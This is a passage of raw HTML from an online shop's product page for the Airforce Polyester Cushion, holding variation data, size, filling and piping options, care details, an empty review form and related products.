768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575521,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;cover-only&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575522,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575523,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;feather&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575524,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;no&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575525,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;43cm-x-30cm&quot;,&quot;attribute_pa_filling&quot;:&quot;fibre&quot;,&quot;attribute_pa_piping&quot;:&quot;yes&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;R04 AIRFORCE&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;alt&quot;:&quot;R04 AIRFORCE&quot;,&quot;src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-768x768.jpg 768w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg 384w, https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 768px) 100vw, 768px&quot;,&quot;full_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/roomsbyme.co.uk\/wp-content\/uploads\/R04-AIRFORCE-384x384.jpg&quot;,&quot;thumb_src_w&quot;:384,&quot;thumb_src_h&quot;:384,&quot;src_w&quot;:768,&quot;src_h&quot;:768},&quot;image_id&quot;:14023,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;R04-45AIRFORCE&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:575526,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
							<div class="variations">
							<div class="variation">
					<label for="pa_size">SIZE</label>
					<div class="value">

						<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="30cm-x-30cm" >30cm x 30cm</option><option value="43cm-x-43cm" >43cm x 43cm</option><option value="50cm-x-50cm" >50cm x 50cm</option><option value="43cm-x-30cm" >43cm x 30cm</option></select> 
					</div>
				</div>
							<div class="variation">
					<label for="pa_filling">FILLING</label>
					<div class="value">

						<select id="pa_filling" class="" name="attribute_pa_filling" data-attribute_name="attribute_pa_filling" data-show_option_none="yes"><option value="">Choose an option</option><option value="cover-only" >Cover Only</option><option value="feather" >Feather</option><option value="fibre" >Fibre</option></select> 
					</div>
				</div>
							<div class="variation">
					<label for="pa_piping">PIPING</label>
					<div class="value">

						<select id="pa_piping" class="" name="attribute_pa_piping" data-attribute_name="attribute_pa_piping" data-show_option_none="yes"><option value="">Choose an option</option><option value="no" >No</option><option value="yes" >Yes</option></select><a class="reset_variations" href="#">Clear</a> 
					</div>
				</div>
					</div>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label for="quantity_6957004e4d9fa">Quantity</label><button type="button" class="qty-minus">-</button><input
			type="number"
			id="quantity_6957004e4d9fa"
			class="input-text qty text"
			step="1"
			min="1"
						name="quantity"
			value="1"
			 /><button type="button" class="qty-plus">+</button>
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="13857" />
	<input type="hidden" name="product_id" value="13857" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<a href="?add-to-wishlist=13857" class="woosw-btn woosw-btn-13857 woosw-btn-has-icon woosw-btn-text-icon" data-id="13857" data-product_name="Airforce Polyester Cushion" data-product_image="https://roomsbyme.co.uk/wp-content/uploads/R04-AIRFORCE-384x384.jpg" rel="nofollow" aria-label="Add to wishlist"><span class="woosw-btn-text">Add to wishlist</span><span class="woosw-btn-icon woosw-icon-5"></span></a></div>	</div>

	<section >
		</section>

<section class="product-spec">
	<h2 class="stylised">Available options</h2>
	<table>
				<tr>
			<th>Size</th>
			<td>30cm x 30cm, 43cm x 30cm, 43cm x 43cm, 50cm x 50cm</td>
		</tr>
				<tr>
			<th>Filling</th>
			<td>Cover Only, Feather, Fibre</td>
		</tr>
				<tr>
			<th>Piping</th>
			<td>No, Yes</td>
		</tr>
			</table>
</section>

<section class="product-attributes">
	<h2 class="stylised">Product details</h2>
	<dl>
		
		
		
			<dt>Brand</dt>
		<dd>
			Rooms By Me		</dd>
		
			<dt>Composition</dt>
		<dd>
			100% Polyester		</dd>
		
			<dt>Cover Type</dt>
		<dd>
			Removable		</dd>
		
			<dt>Washing Instructions</dt>
		<dd>
			Dry Clean, Wash seperately and inside out		</dd>
		
		</dl><dl>
			<dt>Drying Instructions</dt>
		<dd>
			Dry Clean, Dry Flat		</dd>
		
			<dt>Ironing Instructions</dt>
		<dd>
			Cool Iron, Iron inside out		</dd>
		
			<dt>Manufactured</dt>
		<dd>
			In the U.K		</dd>
		
			<dt>Pack Size</dt>
		<dd>
			One Cushion		</dd>
			</dl>
</section>
<div id="reviews" class="woocommerce-Reviews sprw-reviews sprw-list sprw-template-two" data-template="template-two" data-layout="list" data-pagination_type="load_more" >
    <div id="comments">
                <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>
                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

            <div id="review_form_wrapper" class="sprw-review-form-wrapper">
            <div id="review_form">
                	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Submit Review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/airforce-polyester-cushion/#respond" style="display:none;">Cancel reply</a></small></span><div class="sprw-review-form-button">Write a review</div><div class="sprw-forms-content"><form action="https://roomsbyme.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-author sprw-input-wrap"><label for="author"></label><input class="required sprw-value" id="author" name="author" type="text" placeholder="Name"  data-rule-required="true" value="" data-msg-required="Please enter the name" size="30" required /></div>
<div class="comment-form-email sprw-input-wrap"><label for="email"></label><input class="required sprw-value" id="email" name="email" type="email" placeholder="Email"  data-rule-required="true" value="" data-msg-required="Please enter the email address" size="30" required /></div>
                <div class="sprw-upload-file">
                    <div class="sprw-field">
                        <div class="sprw-review-profile sprw-profile-uploader" data-upload-limit="1"
                             data-max-upload-size="1000000"
                             data-upload-label="Upload Profile"
                             data-multiple-upload-limit="1"
                             data-extensions="jpeg|png|jpg"
                             data-multiple-upload-error-message="You are only allowed to upload one profile image."
                             id="sprw-profile-uploader-2973">
                        </div>
                        <input type="text" name="review_profile"  data-rule-required="false" data-msg-required="Please upload the image" class="sprw-uploaded-profile sprw-hide" value=""/>
                        <input type="hidden" class="sprw-multiple-profile-limit"/>
                        <div class="sprw-profile-preview">
                            
                        </div>
                        <div class="sprw-error"></div>
                    </div>
                </div>
                <div class="comment-form-rating sprw-input-wrap"><label for="rating">Star rating</label><select name="rating" id="rating" class="required sprw-value" data-rule-required="true"  data-msg-required="Please select the rating">
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="comment-form-comment sprw-input-wrap"><label for="comment"></label><textarea id="comment" class="required sprw-value" name="comment" placeholder="Message" cols="45" rows="8"  data-rule-required="true"  data-msg-required="Please enter the message"></textarea></div>                <div class="sprw-upload-file">
                    <div class="sprw-field">
                        <div class="sprw-review-gallery sprw-file-uploader" data-upload-limit="1"
                             data-max-upload-size="1000000"
                             data-upload-label="Upload Image"
                             data-multiple-upload-limit="1"
                             data-extensions="jpg|jpeg|png|gif|mp4|m4v|mov|wmv|avi|mpg|ogv|3gp|3g2"
                             data-multiple-upload-error-message="30000"
                             id="sprw-uploader-3490">
                        </div>
                        <input type="text" name="review_gallery"  data-rule-required="false" data-msg-required="Please upload the image" class="sprw-uploaded-files sprw-hide" value=""/>
                        <input type="hidden" class="sprw-multiple-upload-limit"/>
                        <div class="sprw-file-preview">
                            
                        </div>
                        <div class="sprw-error"></div>
                    </div>
                </div>
                            <div class="sprw-review-loader sprw-hide">
                <img src="https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/images//ajax-loader.gif">
            </div>
            <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Review" /> <input type='hidden' name='comment_post_ID' value='13857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
    </div>
<div class="clear"></div>
</div>
</div>

 
 <aside>
	<div class="related">

		<h2>You may also like&hellip;</h2>

		<ul class="slick-products">

			
				<li class="product">
	<a href="https://roomsbyme.co.uk/product/horizontal-dots-bubble-gum/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><img src="https://roomsbyme.co.uk/wp-content/uploads/23STP-copy-384x384.jpg" srcset="https://roomsbyme.co.uk/wp-content/uploads/23STP-copy-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/23STP-copy-384x384.jpg 384w, https://roomsbyme.co.uk/wp-content/uploads/23STP-copy-100x100.jpg 100w" sizes="(min-width: 1180px) 255px, (min-width: 768px) 32vw, 50vw" width="255" alt="Horizontal Dots Bubble Gum" /></div><h2 class="woocommerce-loop-product__title">Horizontal Dots Bubble Gum</h2><span class="price"><span class="woocommerce-Price-amount amount">From: £13.00</span></span></a><a href="?add-to-wishlist=3496" class="woosw-btn woosw-btn-3496 woosw-btn-has-icon woosw-btn-text-icon" data-id="3496" data-product_name="Horizontal Dots Bubble Gum" data-product_image="https://roomsbyme.co.uk/wp-content/uploads/23STP-copy-384x384.jpg" rel="nofollow" aria-label="Add to wishlist"><span class="woosw-btn-text">Add to wishlist</span><span class="woosw-btn-icon woosw-icon-5"></span></a></li>

			
				<li class="product">
	<a href="https://roomsbyme.co.uk/product/stripes-pine-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><img src="https://roomsbyme.co.uk/wp-content/uploads/31STP-copy-384x384.jpg" srcset="https://roomsbyme.co.uk/wp-content/uploads/31STP-copy-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/31STP-copy-384x384.jpg 384w, https://roomsbyme.co.uk/wp-content/uploads/31STP-copy-100x100.jpg 100w" sizes="(min-width: 1180px) 255px, (min-width: 768px) 32vw, 50vw" width="255" alt="Stripes Duo Line Emerald" /></div><h2 class="woocommerce-loop-product__title">Stripes Duo Line Emerald</h2><span class="price"><span class="woocommerce-Price-amount amount">From: £13.00</span></span></a><a href="?add-to-wishlist=3522" class="woosw-btn woosw-btn-3522 woosw-btn-has-icon woosw-btn-text-icon" data-id="3522" data-product_name="Stripes Duo Line Emerald" data-product_image="https://roomsbyme.co.uk/wp-content/uploads/31STP-copy-384x384.jpg" rel="nofollow" aria-label="Add to wishlist"><span class="woosw-btn-text">Add to wishlist</span><span class="woosw-btn-icon woosw-icon-5"></span></a></li>

			
				<li class="product">
	<a href="https://roomsbyme.co.uk/product/sky/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><img src="https://roomsbyme.co.uk/wp-content/uploads/C4-SKY-copy-384x384.jpg" srcset="https://roomsbyme.co.uk/wp-content/uploads/C4-SKY-copy-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/C4-SKY-copy-384x384.jpg 384w, https://roomsbyme.co.uk/wp-content/uploads/C4-SKY-copy-100x100.jpg 100w" sizes="(min-width: 1180px) 255px, (min-width: 768px) 32vw, 50vw" width="255" alt="Sky Polyester Cushion" /></div><h2 class="woocommerce-loop-product__title">Sky Polyester Cushion</h2><span class="price"><span class="woocommerce-Price-amount amount">From: £10.00</span></span></a><a href="?add-to-wishlist=3105" class="woosw-btn woosw-btn-3105 woosw-btn-has-icon woosw-btn-text-icon" data-id="3105" data-product_name="Sky Polyester Cushion" data-product_image="https://roomsbyme.co.uk/wp-content/uploads/C4-SKY-copy-384x384.jpg" rel="nofollow" aria-label="Add to wishlist"><span class="woosw-btn-text">Add to wishlist</span><span class="woosw-btn-icon woosw-icon-5"></span></a></li>

			
				<li class="product">
	<a href="https://roomsbyme.co.uk/product/horizontal-dots-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image"><img src="https://roomsbyme.co.uk/wp-content/uploads/17STP-copy-384x384.jpg" srcset="https://roomsbyme.co.uk/wp-content/uploads/17STP-copy-768x768.jpg 768w, https://roomsbyme.co.uk/wp-content/uploads/17STP-copy-384x384.jpg 384w, https://roomsbyme.co.uk/wp-content/uploads/17STP-copy-100x100.jpg 100w" sizes="(min-width: 1180px) 255px, (min-width: 768px) 32vw, 50vw" width="255" alt="Horizontal Dots Black" /></div><h2 class="woocommerce-loop-product__title">Horizontal Dots Black</h2><span class="price"><span class="woocommerce-Price-amount amount">From: £13.00</span></span></a><a href="?add-to-wishlist=3476" class="woosw-btn woosw-btn-3476 woosw-btn-has-icon woosw-btn-text-icon" data-id="3476" data-product_name="Horizontal Dots Black" data-product_image="https://roomsbyme.co.uk/wp-content/uploads/17STP-copy-384x384.jpg" rel="nofollow" aria-label="Add to wishlist"><span class="woosw-btn-text">Add to wishlist</span><span class="woosw-btn-icon woosw-icon-5"></span></a></li>

			
		</ul>

	</div>
</aside>

		
	
	
</article></main></div>

<footer class="footer">
	
	<div class="nav-footer">
		<ul class="inner">
			<li>
				<a href="/"><figure role="none"><img class="lazyload" src="https://roomsbyme.co.uk/wp-content/themes/roomsbyme/assets/images/placeholder.png" data-src="https://roomsbyme.co.uk/wp-content/themes/roomsbyme/assets/images/footer_logo.png" width="156" height="50" alt="Rooms By Me" /></figure></a>
							 
				<ul class="social">
										<li><a href="https://www.facebook.com/roomsbyme.uk" target="_blank" rel="me noopener" aria-label="Facebook"><i class="icon-facebook" role="presentation"></i></a></li>
										<li><a href="https://www.pinterest.co.uk/roomsbymeltd/" target="_blank" rel="me noopener" aria-label="Pinterest"><i class="icon-pinterest" role="presentation"></i></a></li>
										<li><a href="https://www.instagram.com/roomsbyme.uk/" target="_blank" rel="me noopener" aria-label="Instagram"><i class="icon-instagram" role="presentation"></i></a></li>
									</ul>
			 
							</li>
			<li>
				<h2>Our services</h2>
				<nav>
				<ul class="sub-menu">
					<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="/product/gift-card/">Gift cards</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://roomsbyme.co.uk/discounts/">Discounts</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://roomsbyme.co.uk/price-beat/">Price Beat Guarantee</a></li>
				</ul>
				</nav>
			</li>
			<li>
				<h2>Customer services</h2>
				<nav>
				<ul class="sub-menu">
					<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://roomsbyme.co.uk/contact/">Contact us</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="/account/">Account login / register</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://roomsbyme.co.uk/faq/">FAQ</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://roomsbyme.co.uk/track/">Track my order</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://roomsbyme.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://roomsbyme.co.uk/returns/">Returns &#038; refunds</a></li>
				</ul>
				</nav>
			</li>
			<li>
				<h2>Other Links</h2>
				<nav>
				<ul class="sub-menu">
					<li id="menu-item-724780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724780"><a href="https://roomsbyme.co.uk/about-us/">About Us</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://roomsbyme.co.uk/careers/">Careers</a></li>
<li id="menu-item-608543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608543"><a href="https://roomsbyme.co.uk/cushion-size-guide/">Cushion Size Guide</a></li>
